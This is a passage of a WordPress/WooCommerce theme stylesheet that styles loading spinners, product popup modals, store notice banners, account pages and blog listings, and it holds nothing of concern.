.thumbnail-wrapper .button-in a.loading:after{
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
	top: 10px;
	left: 10px;
	bottom: 10px;
	right: 10px;
	letter-spacing: 0;
	content: " " !important;
	text-align: center;
	z-index: 9;
	position: absolute;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
body .product-group-button div.loop-add-to-cart a.loading:after,
body .product-group-button-meta div.loop-add-to-cart a.loading:after{
	content: "";
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	line-height: 40px;
	font-family: themify;
	font-weight: normal;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.woocommerce .product-wrapper a.button.loading:after,
.woocommerce .product-wrapper button.button.loading:after,
.woocommerce .product-wrapper input.button.loading:after{
	width: 20px;
	height: 20px;
	margin: 0;
	top: 50%;
	left: 50%;
	bottom: auto;
	right: auto;
	margin-left: -10px;
	margin-top: -10px;
}
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after{
	font-size: 16px;
}
.woocommerce .product-wrapper a.button.loading:before,
.woocommerce .product-wrapper button.button.loading:before,
.woocommerce .product-wrapper input.button.loading:before{
	height: calc(100% + 2px);
	width: calc(100% + 2px);
	left: -1px;
	top: -1px;
	opacity: 1;
	border-radius: 100%;
}
.ts-popup-modal.loading .overlay:before,
.ts-popup-modal.show .overlay,
.ts-popup-modal.loading .overlay,
.ts-popup-modal.show .popup-container{
	visibility: visible;
	opacity: 1;
}
.ts-popup-modal .popup-container{
	position: fixed;
	padding: 0;
	top: 50%;
	left: 50%;
	z-index: 100001;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%,-50%);
	width: 900px;
	height: auto;
	transition: opacity 0.2s ease, visibility 0.2s ease;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-popup-modal .popup-container.product-size-chart-container{
	max-height: 500px;
	display: flex;
}
.ts-popup-modal .product-size-chart-container .product-size-chart-content{
	overflow-y: auto;
	padding: 40px;
}
body .ts-popup-modal .add-to-cart-popup-container{
	width: 360px;
}
#ts-product-360-modal.ts-popup-modal .popup-container{
	margin: 0;
	opacity: 0;
	display: none;
}
#ts-product-360-modal.ts-popup-modal.show .popup-container{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_fade;
	-moz-animation-name: animation_fade;
	animation-name: animation_fade;
	opacity: 1;
	display: block;
}
body .pp_pic_holder a.pp_close,
body .pp_pic_holder a.pp_expand,
body .pp_pic_holder a.pp_contract{
	text-align: center;
	color: #fff;
	z-index: 10001;
	top: -30px;
	width: auto;
	height: auto;
	line-height: 30px;
	right: 0;/* rtl */
	position: absolute;
	transition: 350ms ease 0s;
	text-indent: 0;
	bottom: auto;
}
#ts-product-360-modal.ts-popup-modal .close{
	right: 20px;/* rtl */
	top: 16px;
	position: fixed;
	opacity: 0;
}
#ts-product-360-modal.ts-popup-modal.show span.close{
	z-index: 100001;
	opacity: 1;
}
body .pp_pic_holder a.pp_close{
	right: 16px;/* rtl */
	transform: translate(100%,0);/* rtl */
}
body .pp_pic_holder a.pp_expand,
body .pp_pic_holder a.pp_contract{
	left: 16px;/* rtl */
	transform: translate(-100%,0);/* rtl */
	right: auto;
}
body .pp_pic_holder a.pp_close,
body .pp_pic_holder a.pp_expand,
body .pp_pic_holder a.pp_contract{
	background-image: none !important;
	line-height: 30px;
}
#ts-quickshop-modal span.close,
#ts-add-to-cart-popup-modal span.close{
	right: 20px;/* rtl */
	top: 16px;
}
body .pp_pic_holder a.pp_close:hover,
body .pp_pic_holder .pp_nav .pp_play:hover,
body .pp_pic_holder .pp_nav .pp_pause:hover,
body .pp_pic_holder .pp_arrow_next:hover,
body .pp_pic_holder .pp_arrow_previous:hover{
	opacity: 0.8;
}
body .pp_pic_holder a.pp_close:after,
body .pp_pic_holder a.pp_expand:after,
body .pp_pic_holder a.pp_contract:after{
	font-family: themify;
	content: "\e646";
	letter-spacing: 0;
	line-height: 20px;
	position: relative;
	display: inline-block;
	font-weight: normal;
	margin-left: 5px;/* rtl */
}
body .pp_pic_holder a.pp_contract:after{
	content: "\e659";
}
body .pp_pic_holder a.pp_expand:after{
	content: "\e659";
}
.ts-popup-modal .quickshop-container{
	overflow: hidden;
}
.ts-popup-modal .quickshop-content{
	max-height: 100%;
	overflow: hidden;
}
.ts-popup-modal .quickshop-content .images-thumbnails{
	padding: 30px 0 30px 30px;/* rtl */
}
.quickshop-content .images-slider-wrapper > .thumbnail{
	width: 100%;
	margin: 0;
	padding: 0;
}
#ts-quickshop-modal .images-slider-wrapper{
	width: 50%;
	float: left;/* rtl */
	overflow: hidden;
}
#ts-quickshop-modal div.product.full-slider div.summary{
	width: 50%;
	padding: 0 40px;/* rtl */
	float: left;/* rtl */
	margin-bottom: 0;
	overflow: auto;
}
#ts-quickshop-modal .small-thumbnails > *{
	width: 50%;
	float: left;/* rtl */
	margin: 0;
}
#ts-quickshop-modal .small-thumbnails > .summary{
	width: 50%;
	padding: 0 40px;/* rtl */
}
#ts-quickshop-modal .vertical-thumbnail > .images-thumbnails{
	width: 53%;
}
#ts-quickshop-modal .vertical-thumbnail > .summary{
	width: 47%;
}
#ts-quickshop-modal .vertical-thumbnail div.images-thumbnails div.images{
	margin-left: 79px;/* rtl */
}
#ts-quickshop-modal .vertical-thumbnail .thumbnails{
	width: 70px;
}
#ts-quickshop-modal div.product form.cart div.quantity{
	margin: 0 10px 0 0;/* rtl */
}
#ts-quickshop-modal div.product > .summary{
	position: absolute;
	right: 0;/* rtl */
	top: 30px;
	bottom: 30px;
	overflow: auto;
}
#ts-quickshop-modal .horizontal-thumbnail .thumbnails{
	margin-top: 10px;
}
#ts-quickshop-modal .owl-carousel{
	width: 100%;
}
.woocommerce div.product:after{
	display: table;
	clear: both;
	content: "";
}
#ts-quickshop-modal div.product > .summary{
	position: absolute;
	right: 0;/* rtl */
	top: 30px;
	bottom: 30px;
	overflow: auto;
}

/* CART */
.add-to-cart-popup-content .heading h6{
	text-transform: uppercase;
	padding: 18px 20px;
	margin: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.add-to-cart-popup-content .item{
	display: table;
	table-layout: auto;
	width: 100%;
	padding: 20px;
}
.add-to-cart-popup-content .item > *{
	display: table-cell;
	vertical-align: top;
}
.add-to-cart-popup-content .item .product-image{
	width: 100px;
}
.add-to-cart-popup-content .product-image img{
	margin-right: 20px;/* rtl */
	width: 80px;
}
.add-to-cart-popup-content .action{
	padding: 0 20px 21px 20px;
	clear: both;
	overflow: hidden;
}
.add-to-cart-popup-content .action > a{
	width: 49%;
	float: left; /* rtl */
}
.add-to-cart-popup-content .action > a:first-child{
	margin-right: 2%;/* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- XI. REVOLUTION SLIDER ---------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/

/*---------------------------------------------------------------------------------------------------------------------*/
/*- XII. WOOCOMMERCE MESSAGE ------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
body #ts-ajax-add-to-cart-message{
	position: fixed;
	opacity: 0;
	right: 0;/* rtl */
	top: 0;
	width: 400px;
	z-index: 1000001;
	visibility: hidden;
	transform: translate(0,-100%);
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
body #ts-ajax-add-to-cart-message.show{
	transform: translate(0,0);
	opacity: 1;
	visibility: visible;
	display: block;
}
body #ts-ajax-add-to-cart-message:not(.error) > span.error-message,
body #ts-ajax-add-to-cart-message.error > span.error-message .button,
body #ts-ajax-add-to-cart-message.error > span:not(.error-message){
	display: none;
}
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-message a,
#page .wc-block-components-notice-banner a{
	text-decoration: underline;
}
.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button,
.woocommerce .woocommerce-error a.button,
.woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-message a.button,
#page .wc-block-components-notice-banner a.button{
	text-decoration: none;
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
#page .wc-block-components-notice-banner .button{
	clear: both;
	padding: 5px 8px !important;
	margin: 0 0 0 5px !important;/* rtl */
	float: right;/* rtl */
	font-weight: normal !important;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
#page .wc-block-components-notice-banner:before,
#ts-ajax-add-to-cart-message:before{
	top: 12px;
	background: none;
	border-radius: 0;
	position: absolute;
	left: 30px;/* rtl */
	font-family: themify;
	letter-spacing: 0;
	font-weight: normal;
	height: 26px;
	line-height: 26px;
	width: 20px;
	text-shadow: none;
	padding: 0;
	box-shadow: none;
	text-align: center;
	letter-spacing: 0;
}
.woocommerce-message,
.woocommerce .woocommerce-message,
.woocommerce-error,
.woocommerce .woocommerce-error,
.woocommerce-info,
.woocommerce .woocommerce-info,
#page .wc-block-components-notice-banner,
#ts-ajax-add-to-cart-message{
	padding: 12px 40px 12px 60px !important;/* rtl */
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
	width: 100%;
	position: relative;
	min-height: 50px;
	overflow: hidden;
	margin: 0 auto 40px auto !important;
	line-height: 26px;
	border-width: 0;
	font-size: 14px;
}
.cart-empty.woocommerce-info,
#page .wc-empty-cart-message .wc-block-components-notice-banner.is-info,
.return-to-shop,
.woocommerce.archive #primary > .woocommerce-info,
#page .woocommerce-no-products-found .wc-block-components-notice-banner.is-info{
	text-align: center;
}
.woocommerce.archive #primary > .woocommerce-info,
#page .woocommerce-no-products-found .wc-block-components-notice-banner.is-info{
	background: transparent;
	padding: 100px 0 !important;
}
.woocommerce > .return-to-shop{
	margin-bottom: 10%;
}
body .cart-empty.woocommerce-info,
#page .wc-empty-cart-message .wc-block-components-notice-banner.is-info{
	margin-top: 5% !important;
	padding: 0 !important;
	background: transparent !important;
}
body .woocommerce .cart-empty.woocommerce-info:before,
#page .wc-empty-cart-message .wc-block-components-notice-banner.is-info:before{
	font-family: themify;
    content: "\e60d";
	color: inherit !important;
	opacity: 0.4;
    position: relative;
    letter-spacing: 0;
	margin: 0 auto;
    font-size: 100px;
    line-height: 100px;
	height: auto;
	width: auto;
	top: auto;
	left: auto;
	bottom: auto;
	right: auto;
    display: block;
    margin-bottom: 20px;
	font-weight: normal;
}
.woocommerce.archive #primary > .woocommerce-info:before,
#page .woocommerce-no-products-found .wc-block-components-notice-banner.is-info:before{
	color: inherit !important;
    position: relative;
    letter-spacing: 0;
	margin: 0 auto;
    font-size: 30px;
    line-height: 48px;
	height: auto;
	width: auto;
	top: auto;
	left: auto;
	bottom: auto;
	right: auto;
    display: block;
    margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	width: 50px;
	border-radius: 100%;
}
#page .wc-empty-cart-message .wc-block-components-notice-banner.is-info,
#page .woocommerce-no-products-found .wc-block-components-notice-banner.is-info{
	flex-wrap: wrap;
	gap: 0;
}
#page .wc-empty-cart-message .wc-block-components-notice-banner .wc-block-components-notice-banner__content,
#page .woocommerce-no-products-found .wc-block-components-notice-banner .wc-block-components-notice-banner__content{
	width: 100%;
}
.woocommerce-message:before,
.woocommerce .woocommerce-message:before,
#page .wc-block-components-notice-banner:before,
#ts-ajax-add-to-cart-message:before{
	content: "\e64c";
}
.woocommerce-info:before,
.woocommerce .woocommerce-info:before,
#page .wc-block-components-notice-banner.is-info:before,
#page .wc-block-components-notice-banner.is-warning:before,
#ts-ajax-add-to-cart-message.info:before{
	content: "\e697";
}
.woocommerce-error:before,
.woocommerce .woocommerce-error:before,
#page .wc-block-components-notice-banner.is-error:before,
#ts-ajax-add-to-cart-message.error:before{
	content: "\e646";
}
.woocommerce-error li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li,
#page .wc-block-components-notice-banner li{
	padding: 0;
	line-height: 26px;
	list-style: none;
}
#page .wc-block-components-notice-banner ul{
	margin: 0;
}
#page .wc-block-components-notice-banner svg{
	display: none;
}

/* ALERT */
.alert{
	padding: 9px 15px;
	margin-bottom: 40px;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
}
.search-no-results .blog-template{
	display: -webkit-box !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	flex-flow: row wrap;
	max-width: 100%;
	align-items: center;
	height: 100%;
}
.search-no-results .blog-template .alert{
	border-width:0;
	padding: 0;
	background: transparent;
	text-align: center;
	color: initial;
}
.search-no-results .blog-template .alert:before{
	font-family: themify;
	content: "\e6c5";
	margin-bottom: 20px;
	display: block;
	font-size: 100px;
	line-height: 90px;
	font-weight: normal;
	color: initial;
}
.search-no-results .blog-template .search-wrapper{
	margin: 0 auto;
	max-width: 700px;
}
.search-no-results .blog-template .search-wrapper input[type="text"]{
	width: 100%;
}
.search-no-results .blog-template .search-wrapper .search-button{
	position: absolute !important;
    bottom: 0;
    top: auto;
    right: 0;
    line-height: 0 !important;
    z-index: 2;
    width: 50px !important;
    height: 50px;
    margin: 0;
}
.search-no-results .blog-template .search-wrapper .search-button:before{
	position: absolute !important;
    bottom: 0;
    top: auto;
    right: 0;
	text-align: center;
	font-size: 20px;
	line-height: 50px;
	font-family: themify;
	content: "\e610";
	width: 50px;
	transition: 350ms ease 0s;
}
.search-no-results .blog-template .search-wrapper input[type="submit"]{
	position: absolute !important;
    bottom: 0;
    top: auto;
    right: 0;
    line-height: 0 !important;
    z-index: 2;
    font-size: 0 !important;
    padding: 0 !important;
    background: transparent !important;
    width: 50px !important;
    height: 50px;
    min-width: auto !important;
    margin: 0;
    border-width: 0 !important;
}
.woocommerce-message,
.woocommerce .woocommerce-message,
#page .wc-block-components-notice-banner,
.alert.alert-success,
div.wpcf7-mail-sent-ok,
#ts-ajax-add-to-cart-message{
	background: #009900;
	color: #ffffff;
}
.ts-wishlist-table-wrapper .items span.product-stock-status .in-stock,
.ts-compare-table-wrapper .in-stock{
	color: #009900;
}
.woocommerce-message a,
.woocommerce .woocommerce-message a,
#page .wc-block-components-notice-banner a{
	color: #ffffff;
}
.woocommerce-message:before,
.woocommerce .woocommerce-message:before,
#page .wc-block-components-notice-banner:before,
.alert.alert-success:before,
.mailchimp-subscription .mc4wp-success:before,
.mailchimp-subscription .mc4wp-success{
	color: #ffffff;
}
.woocommerce-message a.button,
.woocommerce .woocommerce-message a.button,
#page .wc-block-components-notice-banner a.button{
	background: #ffffff !important;
	color: #33a342 !important;
	border-color: #ffffff;
}
.woocommerce-message a.button:hover,
.woocommerce .woocommerce-message a.button:hover,
#page .wc-block-components-notice-banner a.button:hover{
	background: transparent !important;
	color: #ffffff !important;
	border-color: #ffffff;
}
.woocommerce div.product .stock,
.ts-wishlist-table-wrapper .items span.product-stock-status,
.ts-compare-table-wrapper .out-of-stock{
	color: #6db74c;
}
.woocommerce-info,
.woocommerce .woocommerce-info,
#page .wc-block-components-notice-banner.is-info,
#page .wc-block-components-notice-banner.is-warning,
.alert.alert-info{
	background: #FDF7AB;
	color: #000000;
}
.woocommerce-info:before,
.woocommerce .woocommerce-info:before,
#page .wc-block-components-notice-banner.is-info:before,
#page .wc-block-components-notice-banner.is-warning:before,
.alert.alert-info:before{
	color: #000000;
}
.woocommerce-info a,
.woocommerce .woocommerce-info a,
#page .wc-block-components-notice-banner.is-info a,
#page .wc-block-components-notice-banner.is-warning a{
	color: #000000;
}
.woocommerce-info a.button,
.woocommerce .woocommerce-info a.button,
#page .wc-block-components-notice-banner.is-info a.button,
#page .wc-block-components-notice-banner.is-warning a.button{
	background: #000000 !important;
	color: #ffffff !important;
	border-color: #000000;
}
.woocommerce-info a.button:hover,
.woocommerce .woocommerce-info a.button:hover,
#page .wc-block-components-notice-banner.is-info a.button:hover,
#page .wc-block-components-notice-banner.is-warning a.button:hover{
	background: transparent !important;
	color: #000000 !important;
	border-color: #000000;
}
.alert.alert-warning,
div.wpcf7-spam-blocked,
.woocommerce-error,
.woocommerce .woocommerce-error,
#page .wc-block-components-notice-banner.is-error,
.alert.alert-error,
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng,
#ts-ajax-add-to-cart-message.error{
	background: #e5534c;
	color: #ffffff;
}
.mailchimp-subscription .mc4wp-error:before,
.mailchimp-subscription .mc4wp-error a,
.mailchimp-subscription .mc4wp-error,
.ts-compare-table-wrapper .out-of-stock,
.ts-wishlist-table-wrapper .items span.product-stock-status,
div.product p.availability.out-of-stock span{
	color: #e5534c;
}
.woocommerce-error:before,
.woocommerce .woocommerce-error:before,
#page .wc-block-components-notice-banner.is-error:before,
.alert.alert-error:before,
.alert.alert-warning:before,
.woocommerce-error a,
.woocommerce .woocommerce-error a,
.alert.alert-warning a,
div.wpcf7-spam-blocked a{
	color: #ffffff;
}
.woocommerce-error a.button,
.woocommerce .woocommerce-error a.button,
#page .wc-block-components-notice-banner.is-error a.button{
	background: #ffffff !important;
	color: #e5534c !important;
	border-color: #ffffff;
}
.woocommerce-error a.button:hover,
.woocommerce .woocommerce-error a.button:hover,
#page .wc-block-components-notice-banner.is-error a.button:hover{
	background: transparent !important;
	color: #ffffff !important;
	border-color: #ffffff;
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
#page .wc-block-components-notice-banner .button{
	font-size: 12px;
	line-height: 14px;/* default */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- XIII. MY ACCOUNT --------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{
	border-width: 0;
	padding: 0;
	margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
	width: 210px;
	float: left;/* rtl */
	position: relative;
	padding: 0 !important;
	margin: 0 0 0 0;
	overflow: visible;
	z-index: 5;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
	margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li{
	list-style: none;
	margin: 0 0 10px 0;
    padding: 0;
    width: 100%;
    text-align: center;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a{
	display: inline-block;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	padding-top: 8px;
	padding-bottom: 8px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover{
	text-decoration: none;
}
.woocommerce-account .woocommerce-MyAccount-content{
	margin-bottom: 0;
	margin-left: 209px;/* rtl */
	padding: 0 0 0 40px;/* rtl */
	float: none;
	width: auto;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	display: block;
	min-height: 400px
}
header.woocommerce-Address-title{
	display: inline-block;
	width: 100%;
}
.woocommerce-account .addresses .title .edit{
	position: relative;
}
.woocommerce-Address address{
	margin-bottom: 20px;
}
.woocommerce .woocommerce-Address a.button{
	padding: 5px 10px;
}
.woocommerce-MyAccount-content html input#account_email{
	max-width: 100%;
}
.woocommerce-MyAccount-content > form{
	display: inline-block;
	width: 100%;
}
.woocommerce form .show-password-input, 
.woocommerce-page form .show-password-input{
	top: 12px;
	transform: none;
}
.woocommerce-account article .woocommerce:after{
	clear: both;
	content: "";
	display: table;
}
.woocommerce-customer-details{
	padding-top: 30px;
}
#customer_login h2,
.account-content h2,
.woocommerce-MyAccount-content > h2,
.woocommerce-customer-details > h2,
.woocommerce-order-details > h2,
.woocommerce-billing-fields > h3,
.woocommerce-additional-fields > h3,
header.woocommerce-Address-title > h3{
	margin-bottom: 34px;
    position: relative;
	text-transform: uppercase;
}
.woocommerce-billing-fields > h3{
	text-transform: uppercase;
}
form.login p.lost_password{
	text-decoration: underline;
	text-transform: uppercase;
	float: left;/* rtl */
	margin: -8px 0 0 0;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	margin-top: 11px;
}
p.order-info{
	text-align: center
}
body .woocommerce table.my_account_orders td.order-actions,
.woocommerce .woocommerce-MyAccount-content table.order_details .product-total,
.woocommerce .woocommerce-MyAccount-content table.order_details tfoot th,
.woocommerce .woocommerce-MyAccount-content table.order_details tfoot td,
.woocommerce .woocommerce-order table.order_details .product-total,
.woocommerce .woocommerce-order table.order_details tfoot th,
.woocommerce .woocommerce-order table.order_details tfoot td,
.woocommerce .woocommerce-order-details table.woocommerce-table--order-details .product-total,
.woocommerce .woocommerce-order-details table.woocommerce-table--order-details tfoot th,
.woocommerce .woocommerce-order-details table.woocommerce-table--order-details tfoot td{
	text-align: right /* rtl */
}
body .woocommerce table.my_account_orders td.order-number,
body .woocommerce table.my_account_orders th.order-number,
.woocommerce .woocommerce-MyAccount-content table.order_details .product-name,
.woocommerce .woocommerce-order table.order_details .product-name{
	text-align: left /* rtl */
}
.woocommerce-MyAccount-content .woocommerce-Addresses{
	margin-top: 20px;
	display: inline-block;
	width: 100%;
}
.woocommerce div.address a.button{
	margin-top: 20px;
	min-width: 120px;
}
.woocommerce .woocommerce-customer-details address{
	border-width: 0;
	border-radius: 0;
	padding: 0;
	clear: both;
}
.woocommerce .edit-box-textfull .button{
	margin-top: 10px
}
.woocommerce .edit-box-textfull p.form-row{
	width: 100%;
	float: none;
	padding: 0;
}
p.form-row select,
p.form-row input[type="text"],
p.form-row input[type="password"],
p.form-row input[type="date"],
p.form-row input[type="email"],
p.form-row input[type="number"],
p.form-row input[type="search"],
p.form-row input[type="tel"],
p.form-row textarea,
.edit-box-textfull p.form-row input[type="text"],
.edit-box-textfull p.form-row input[type="password"],
.edit-box-textfull p.form-row input[type="date"],
.edit-box-textfull p.form-row input[type="email"],
.edit-box-textfull p.form-row input[type="search"],
.edit-box-textfull p.form-row input[type="number"],
.edit-box-textfull p.form-row input[type="tel"],
.edit-box-textfull p.form-row textarea{
	max-width: 100%;
}
/* Change passworld */
.woocommerce > form > fieldset{
	border: 0;margin: 40px 0 0 0;
}
.woocommerce > form > fieldset legend{
	text-transform: uppercase;
	margin: 0 0 20px 0;
}
/* TRACK ORDER */
.track_order .form-row input[type="submit"]{
	min-width: 120px;
}
/* Order Detail */
.woocommerce ul.order_details li{
	float: left;/* rtl */
	margin-right: 20px;/* rtl */
	padding-right: 20px;/* rtl */
	border-width: 0 1px 0 0;/* rtl */
	border-style: dashed;
}
.woocommerce-account .addresses .title h3,
.woocommerce-account .addresses h2,
.woocommerce-customer-details .addresses h2{
	float: left;/* rtl */
	text-transform: uppercase;
	margin-bottom: 15px;
}
.woocommerce .woocommerce-customer-details address{
	text-align: left;/* rtl */
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, 
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	padding-right: 0;
	padding-left: 30px;/* rtl */
	margin-bottom: 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	position: relative;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{
	top: 0;
	left: 0;/* rtl */
	margin: 0;
	padding: 0;
}
.woocommerce table.customer_details tbody tr th,
.woocommerce table.customer_details tbody tr td{
	border-width: 1px 0 0 0;
	border-style: solid;
	padding-right: 0;/* rtl */
	padding-left: 20px;/* rtl */
	text-align: center !important;
}
.woocommerce table.customer_details tbody tr td,
.woocommerce table.customer_details tbody tr td:last-child{
	padding-right: 20px;/* rtl */
	padding-left: 20px;
}
.woocommerce table.customer_details tbody tr:first-child th,
.woocommerce table.customer_details tbody tr:first-child td{
	border-width: 0;
}
.woocommerce #customer_login .col-1, 
.woocommerce #customer_login .col-2, 
.woocommerce-page #customer_login .col-1, 
.woocommerce-page #customer_login .col-2{
	width: 48%;
	float: left;/* rtl */
}
.woocommerce #customer_login .col-2,  
.woocommerce-page #customer_login .col-2{
	float: right;/* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- XIV. BLOG ---------------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.site-content > article:after{
	content: "";
	clear: both;
	display: table;
}
.list-posts article{
	margin-bottom: 70px;
	position: relative;
}
.list-posts article:last-child{
	border-width: 0;
	padding-bottom: 0;
}
.list-posts article a.thumbnail.quote{
	margin-bottom: 0;
}
.list-posts article.sticky{
	padding: 20px 20px 30px 20px;
	background: rgba(136,136,136,0.05)
}
.list-posts{
	margin-bottom: 30px;
	clear: both;
}
.list-posts article:after{
	content: "";
	display: table;
	clear: both;
}
.list-posts .heading-title a:hover{
	text-decoration: none
}
article .thumbnail.gallery{
	width: 100%;
	overflow: hidden;
	display: block;
}
.list-posts article.format-gallery .thumbnail .owl-item{
	opacity: 0
}
.list-posts article.format-gallery .thumbnail .owl-item.active{
	opacity: 1;
}
.list-posts article .entry-format blockquote{
	margin: 0;
}
article .thumbnail{
	position: relative;
	z-index: 2;
}
article .thumbnail figure{
	overflow: hidden;
}
article .thumbnail figure + .ts-video{
	margin-top: 10px;
}
.list-posts .entry-format img{
	width: 100%;
}
.list-posts .entry-format figure > a,
.list-posts .entry-format figure > img,
.list-posts .entry-format .owl-item img,
.list-posts .entry-format figure{
	opacity: 1;
	transition: 350ms ease 0s;
}
.list-posts .entry-format figure > img,
.list-posts .entry-format .owl-item img,
.ts-blogs figure > img,
.ts-blogs .owl-item img{
	transform: scale(1,1);
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: 800ms ease 0s;
}
.list-posts .entry-format:hover figure > a > img,
.list-posts .entry-format:hover figure > img,
.list-posts .entry-format:hover .owl-item img{
	opacity: 0.5;
}
.list-posts .entry-format:hover figure > img,
.list-posts .entry-format:hover .owl-item img,
.ts-blogs .thumbnail-content:hover figure > img,
.ts-blogs .thumbnail-content:hover .owl-item.active img{
	transform: scale(1.14,1.14);
}
.list-posts .entry-format:hover figure{
	background: #000000;
}
/* FIX UNIT TEST */
.home.blog .list-posts .entry-format:hover figure > a > img,
.home.blog .list-posts .entry-format:hover figure > img,
.home.blog .list-posts .entry-format:hover .owl-item img{
	opacity: 1 !important;
}
.home.blog .list-posts .entry-format:hover figure{
	background: transparent !important;
}
.list-posts .entry-format,
.ts-blogs .thumbnail-content{
	position: relative;
	overflow: hidden;
}
.list-posts .entry-format > a,
.ts-blogs .thumbnail-content > a{
	overflow: hidden;
}
.list-posts .entry-format,
.ts-blogs .thumbnail-content{
	margin-bottom: 0;
}
.list-posts article.post_format-post-format-quote{
	border-width: 1px;
	border-style: solid;
	padding: 20px 30px 40px 30px;
}
article.post_format-post-format-quote .entry-meta-middle{
	margin-top: 20px;
}
.list-posts article.post_format-post-format-quote blockquote{
	margin: 0 auto;
}
.list-posts > article.format-quote:before,
.ts-blogs article.format-quote .article-content:before{
	display: none;
}
.list-posts > article > *,
.ts-blogs.list article .article-content > *{
	position: relative;
	z-index: 1;
}
.list-posts > article .entry-content{
	margin-top: 30px;
}
.list-posts .entry-content.no-featured-image,
.ts-blogs .entry-content.no-featured-image{
	margin-top: 0;
}
article.single-portfolio.left-thumbnail > .entry-content{
	margin-top: 0;
}
article.single-portfolio .portfolio-content{
	margin-bottom: 20px;
}
.ts-blogs-widget-wrapper .entry-meta-middle > span:after{
	top: 5px;
	bottom: 5px;
}
.ts-blogs .entry-meta-middle > span:last-child{
	margin-right: 0;/* rtl */
	padding-right: 0;/* rtl */
}
.list-posts article.format-standard .entry-format > a,
.list-posts article.format-gallery .entry-format .thumbnail,
.ts-blogs .thumbnail-content > a,
.ts-blogs .thumbnail-content .thumbnail{
	margin-bottom: 0;
	display: block;
}

/* SUMMARY */
.entry-meta-top .cats-link a,
.cats-portfolio a{
	padding: 0 10px;
	border-width: 1px;
	border-style: solid;
	display: inline-block;
}
article .entry-meta-top{
	margin-bottom: 4px;
}
.ts-blogs-widget .entry-meta-top{
	margin-bottom: 9px;
}
.list-posts article .entry-meta-middle > span,
.ts-blogs article .entry-meta-middle > span{
	margin-right: 20px; /* rtl */
	padding-right: 20px; /* rtl */
}
.ts-blogs article .entry-meta-middle > span:last-child{
	margin-right: 0;/* rtl */
	padding-right: 0;/* rtl */
}
.ts-blogs .article-content{
	position: relative;
}
.ts-blogs .entry-content{
	margin-top: 30px;
}
.ts-blogs .entry-content header{
	margin-top: -8px;
}
.ts-blogs .entry-content .entry-meta-top{
	margin-bottom: 12px;
}
.ts-blogs-widget .post_list_widget header{
	margin-top: -6px;
}
.list-posts .entry-title,
article.single .entry-title,
.ts-blogs .entry-title{
	margin-bottom: 0;
}
.single-ts_portfolio article.single .entry-title{
	margin-bottom: 20px;
}
.list-posts .entry-content header{
	margin-bottom: 20px;
}
.ts-blogs article header{
	margin-bottom: 14px;
}
.list-posts .short-content,
.ts-blogs .excerpt{
	margin: 0 0 6px 0;
	display: inline-block;
	width: 100%;
}
.ts-blogs a.thumbnail{
	display: block;
}
.ts-blogs .thumbnail-content .entry-meta-middle{
	line-height: 28px;
	font-size: 90%;
